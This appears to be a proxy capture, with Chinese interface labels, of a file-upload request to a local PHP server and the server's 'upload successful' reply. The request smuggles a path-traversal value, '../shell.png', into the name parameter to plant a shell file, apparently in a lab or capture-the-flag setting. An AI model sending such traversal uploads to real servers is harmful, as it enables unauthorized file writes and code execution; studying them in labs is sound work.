 请求
美化 Raw Hex
\n
1 POST /upload.php?name=../shell.png HTTP/1.1
2 Host: 127.0.0.1:54647
3 Content-Length: 317
4 Cache-Control: max-age=0
5 sec-ch-ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Origin: http://127.0.0.1:54647
9 DNT: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRWq1vjNWfe81mzR2
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 24 Apr 2025 12:02:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}